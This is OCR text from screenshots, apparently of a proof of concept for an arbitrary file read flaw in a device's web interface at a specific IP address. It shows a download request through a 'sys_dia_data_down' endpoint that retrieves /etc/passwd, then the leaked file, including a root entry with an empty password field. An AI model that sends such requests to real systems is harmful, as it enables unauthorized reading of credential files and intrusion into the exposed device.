 http://223.241.240.80:8088/login.html
新建下载任务
网址: http://223.241.240.80:8088/webui/?g=sys_dia_data_down&file_name
名称: _etc_passwd (1)
下载到: C:\Users\asus\Desktop
直接打
C:\Users\asus\Desktop\_etc_passwd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工
_etc_passwd
1 root::0:0:root:/:/bin/sh
2 nobody:x:0:0:nobody:/nonexistent:/bin/false
3 sshd::103:103::/var/run/sshd:/bin/sh
4